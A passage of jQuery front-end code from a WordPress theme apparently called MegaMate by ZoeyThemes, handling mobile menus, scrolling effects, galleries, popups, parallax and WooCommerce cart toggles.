                $('#cms-loadding').css('visibility', 'visible')
                break;
            default:
                $('#cms-loadding').css('opacity', '0')
                $('#cms-loadding').css('visibility', 'hidden')
                break;
        }
    }	/* check mobile screen. */
	function cms_mobile_menu() {
		var menu = $('#cshero-header-navigation');
		
		/* active mobile menu. */
		switch (true) {
		case (window_width <= 992 && window_width >= 768):
			menu.removeClass('phones-nav').addClass('tablets-nav');
			/* */
			cms_mobile_menu_group(menu);
			break;
		case (window_width <= 768):
			menu.removeClass('tablets-nav').addClass('phones-nav');
			break;
		default:
			menu.removeClass('mobile-nav tablets-nav');
			menu.find('li').removeClass('mobile-group');
			break;
		}	
	}
	/* Scroll To Content */
	function cms_scroll_to_content() { 
		$('.scroll-to-content').on('click', function(e) {
			var id_scroll = $(this).attr('href');
			var sticky_height = $('.header-fixed').height();
			e.preventDefault();
			$("html, body").animate({ scrollTop: $(id_scroll).offset().top - 150 }, 600);
		});
		$('.arrow-bottom-menu .scroll-to-content').on('click', function(e) {
			var id_scroll = $(this).attr('href');
			var sticky_height = $('.header-fixed').height();
			e.preventDefault();
			$("html, body").animate({ scrollTop: $(id_scroll).offset().top - 0 }, 600);
		});
		$('.vc_row .vc-scroll-to-content').on('click', function(e) {
			var id_scroll = $(this).attr('href');
			var sticky_height = $('.header-fixed').height();
			e.preventDefault();
			$("html, body").animate({ scrollTop: $(id_scroll).offset().top - 100 }, 600);
		});
	}
	/**
	 * One page
	 * 
	 * @author ZoeyThemes
	 */
	if(CMSOptions.one_page == true){
		
		var one_page_options = {'filter' : '.onepage'};
		
		if(CMSOptions.one_page_speed != undefined) one_page_options.speed = parseInt(CMSOptions.one_page_speed);
		if(CMSOptions.one_page_easing != undefined) one_page_options.easing =  CMSOptions.one_page_easing;
		$('#site-navigation').singlePageNav(one_page_options);
	}
	
	/* Group Sub Menu */
	function cms_mobile_menu_group(nav) {
		nav.each(function(){
			$(this).find('li').each(function(){
				if($(this).find('ul:first').length > 0){
					$(this).addClass('mobile-group');
				}
			});
		});
	}

	/* OWL Carousel */
	function cms_owl_carousel() {
		var owl = $('.sg-portfolio-gallery');
		owl.owlCarousel({
		  items:1,
		  stagePadding:0,
		  loop:true,
		  margin:0,
		  smartSpeed:450,
		  dotData:true,
		});
	}

    /* CMS Gallery Popup */
    $('.cms-gallery-image-zoom').magnificPopup({
	  delegate: 'a.p-view', // child items selector, by clicking on it popup will open
	  type: 'image',
	  gallery: {
	     enabled: false
	  },
	  mainClass: 'mfp-fade'
	});
	$('.cms-gallery-image-zoom-two').magnificPopup({
	  delegate: 'a.p-view', // child items selector, by clicking on it popup will open
	  type: 'image',
	  gallery: {
	     enabled: true
	  },
	  mainClass: 'mfp-fade'
	});
	/* Video Light Box */
	$('.cms-video-popup').magnificPopup({
		//disableOn: 700,
		type: 'iframe',
		mainClass: 'mfp-fade',
		removalDelay: 160,
		preloader: false,

		fixedContentPos: false
	});
	/**
	 * Parallax.
	 * 
	 * @author ZoeyThemes
	 * @since MegaMate 1.7
	 */
	var cms_parallax = $('.cms_parallax');
	if(cms_parallax.length > 0){
		cms_parallax.each(function() {
			"use strict";
			var speed = $(this).attr('data-speed');
			
			speed = (speed != undefined && speed != '') ? speed : 0.1 ;
			
			$(this).parallax("50%", speed);
		});
	}
	
	/** smoothscroll */
	
	
	/**
	 * Back To Top
	 * 
	 * @author ZoeyThemes
	 * @since MegaMate 1.7
	 */
	$('body').on('click', '#back_to_top', function () {
        $("html, body").animate({
            scrollTop: 0
        }, 1500);
    });

    /* Show Tooltip */
    $('.cs-social.default [data-rel="tooltip"]').tooltip();
    $('.single-gallery-wrap [data-rel="tooltip"]').tooltip();
	/* Replae placeholder input mail newsletter */
	$('#sidebar #searchform').find("input[type='text']").each(function(ev) {
	    if(!$(this).val()) { 
	        $(this).attr("placeholder", "Search...");
	    }
	});
	$('#searchform').find("input[type='text']").each(function(ev) {
	    if(!$(this).val()) { 
	        $(this).attr("placeholder", "Type and hit enter ...");
	    }
	});
	$('.tnp-field-email').each(function () {
        $(this).find("input[type='email']").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", "Subscribe Our Newsletter");
            }
        });
    })
	$('.vc_tta-tabs').parent().addClass('cms-custom-tab');
	/* Show or Hide Buttom  */
	function cms_back_to_top(){
		/* Back To Top */
        if (scroll_top < window_height) {
        	$('#back_to_top').addClass('off').removeClass('on');
        } else {
        	$('#back_to_top').removeClass('off').addClass('on');
        }
	}

	/**
	 * Auto width video iframe
	 * 
	 * Youtube Vimeo.
	 * @author ZoeyThemes
	 */
	function cms_auto_video_width() {
		$('.entry-video iframe').each(function(){
			var v_width = $(this).width();
			
			v_width = v_width / (16/9);
			$(this).attr('height',v_width + 35);
		})
	}	

	/* Woo - Add class */
	$(".cms-product-list").on('click', function(){
		$('.cms-product-column').removeClass('active');
		$(this).addClass('active');
        $(this).parents('.pr-content').addClass('pr-list-active');
    })
    $(".cms-product-column").on('click', function(){
        $(this).parents('.pr-content').removeClass('pr-list-active');
        $('.cms-product-list').removeClass('active');
        $(this).addClass('active');
    })
    $('#cshero-header .widget_shopping_cart .empty').parents('.widget_shopping_cart').addClass('cart-empty-wrapper');
    $('#cshero-header-navigation-left .widget_shopping_cart .empty').parents('.widget_shopping_cart').addClass('cart-empty-wrapper');
    
	/**
	 * Enscroll
	 * 
	 * 
	 * @author ZoeyThemes
	 */
	function cms_enscroll() {
		$('.cshero-hidden-sidebar .sidebar-inner').enscroll();
		$('.woocommerce-tabs .tab-panel-content-inner').enscroll();
		$('.shop-specification .shop-specification-height').enscroll();
		$('.cms-grid-team-layout1').enscroll();
		$('#cshero-header .widget_shopping_cart').enscroll();
		$('#cshero-header-navigation-left .widget_shopping_cart').enscroll();
		$('.header-4 #cshero-header-wrapper').enscroll();
	}
	/* Scroll Opacity */
	function cms_scroll_opacity() { 
		var fadeStart=100,fadeUntil=300,fading = $('#page-title-text');
		$(window).bind('scroll', function(){
		    var offset = $(document).scrollTop()
		        ,opacity=0
		    ;
		    if( offset<=fadeStart ){
		        opacity=1;
		    }else if( offset<=fadeUntil ){
		        opacity=1-offset/fadeUntil;
		    }
		    fading.css('opacity',opacity);
		});

		var fadeStartb=250,fadeUntilb=400,fadingb = $('#breadcrumb-text');
		$(window).bind('scroll', function(){
		    var offset = $(document).scrollTop()
		        ,opacity=0
		    ;
		    if( offset<=fadeStartb ){
		        opacity=1;
		    }else if( offset<=fadeUntilb ){
		        opacity=1-offset/fadeUntilb;
		    }
		    fadingb.css('opacity',opacity);
		});
	}
	/**
	 * Add Class
	 * 
	 * 
	 * @author ZoeyThemes
	 */
	function cms_add_class() {
		$(".cms-product-list").click(function(){
		$('.cms-product-column').removeClass('active');
		$(this).addClass('active');
        $(this).parents('.pr-content').addClass('pr-list-active');
	    })
	    $(".cms-product-column").click(function(){
	        $(this).parents('.pr-content').removeClass('pr-list-active');
	        $('.cms-product-list').removeClass('active');
	        $(this).addClass('active');
	    })
	    $(".cart-contents").click(function(){
			$('.widget_shopping_cart').toggleClass('open');
	    })
	    $(".nav-button-icon .fa-shopping-cart").on('click',function(){
			$('.widget_shopping_cart').toggleClass('open');
	    })
	    $(".nav-button-icon .shopping-cart-inner").on('click',function(){
			$('.widget_shopping_cart').toggleClass('open');
	    })

	    $("#cshero-header-navigation .hidden-sidebar").click(function(){
			$('.cshero-hidden-sidebar').toggleClass('open');
			$('#cms-theme').toggleClass('hidden-sidebar-active');
	    })
	    $('.plus').click(function(){
	    	$(this).parent().find('input[type="number"]').get(0).stepUp();
	    });
	    $('.minus').click(function(){
	    	$(this).parent().find('input[type="number"]').get(0).stepDown();
	    });
	    $('.header-4 .cshero-menu-mobile i').click(function(){
	    	$('.header-4 .cshero-menu-mobile').toggleClass('opened');
	    	$('#page-wrapper').find('#cshero-header-inner').toggleClass('open');
	    });
	}
	/* ===================
     Search Toggle
     ===================== */
    $('.nav-button-icon .search').click(function (e) {
        e.preventDefault();
        $('.cms-search-popup').removeClass('remove').toggleClass('open').find('.search-field').focus();
    });
    $('.cms-close').click(function (e) {
        e.preventDefault();
        $(this).parent().addClass('remove').removeClass('open');
        $(this).parents('.cms-modal').addClass('remove').removeClass('open');
    });

	/* Remove Search Popup & Hidden Sidebar */
	$(document).on('keyup',function(evt) {
	    if (evt.keyCode == 27) {
	       $('.cms-search-popup').removeClass('open').removeClass('remove');
	       $('.cshero-hidden-sidebar').removeClass('open');
	       $('#cms-theme').removeClass('hidden-sidebar-active');
	    }
	});
	$(document).on('click', function (e) {
        if (e.target.className == 'cms-modal cms-search-popup open')
            $('.cms-search-popup').removeClass('open').addClass('remove');
    });

	$('.sidebar-close').click(function(){
    	$('.cshero-hidden-sidebar').removeClass('open');
    	$('#cms-theme').removeClass('hidden-sidebar-active');
    });
    
    /* Change Value Widget */
    $('.newsletter-email').each(function() {
        if ($(this).val() === "Email") {
            $(this).val('');
        }
    });
    $('.newsletter-widget').find(".newsletter-email").each(function(ev) {
	    if(!$(this).val()) { 
	        $(this).attr("placeholder", "Subscribe");
	    }
	});
	$('.vc_row.wpb_row.vc_row-fluid').each(function(){
        var vctime = 100;
        var vc_inner = $(this).children().length;
        var _vci = vc_inner - 1;
        $(this).find('> .wpb_animate_when_almost_visible').each(function (index,obj) {
            $(this).css('animation-delay', vctime + 'ms');
            if(_vci === index){
                vctime = 100;
                _vci = _vci + vc_inner;
            }else{
                vctime = vctime + 100;
            }
        })
    });
    $( "a.woocommerce-terms-and-conditions-link" ).unbind( "click" );
	$( "body" ).on('click', 'a.woocommerce-terms-and-conditions-link', function( event ) {

		 $(this).attr("target", "_blank");
	    window.open( $(this).attr("href"));

	    return false;
	});
	function cms_scroll_header_left() {
		var height_header_left = window_height - 230;
		$('.header-4 #page-wrapper #cshero-header-wrapper').css('height',height_header_left+'px');
	}

	function megamate_col_offset() {
        var w_vc_row_lg = ($('#page-wrapper').width() - 1140) / 2;
        if(window_width > 1200) {
            $('.col-offset-right > .vc_column-inner').css('padding-right', w_vc_row_lg + 'px');
            $('.col-offset-left > .vc_column-inner').css('padding-left', w_vc_row_lg + 'px');
        }
        /* Add data-offset VC Row */
        if(window_width > 992) {
			$('.page-onepage.header-2 .entry-content > .vc_row').attr('data-offset', '80');
		}
    }
});